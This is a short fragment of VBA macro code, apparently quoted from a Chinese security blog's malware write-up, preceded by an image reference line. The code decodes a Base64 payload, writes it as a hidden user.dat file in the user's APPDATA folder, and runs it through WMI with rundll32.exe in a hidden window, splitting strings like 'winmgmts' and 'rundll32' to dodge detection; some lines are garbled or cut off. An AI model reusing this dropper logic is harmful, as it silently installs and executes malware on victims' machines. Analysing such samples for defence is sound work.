 bin = DecodeBase64(base64)
'save decoded file
Path = Environ("APPDATA") + "\" + "user" + ".dat"
FileNum = FreeFile
If Dir(Path, vbHidden) <> "" Thena
Exit Sub
End If
Open Path For Binary Access Write As #FileNum
Put #FileNum, 1, bin
Close #FileNum
SetAttr Path, vbHidden
'execute saved file with WMI
Set objWMIService = GetObject("win" & "mgmts" & ":\\" & strComputer & "\root" & "\cimv2")
Set objStartup = objWMIService.Get("Win32_" & "Process" & "Startup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root" & "\cimv2" &
objProcess.Create "run" + "dll" + "32" + ".exe " + Path + ", " + "#1", Null, objConfig, intProcessID
娜璋AI安全之家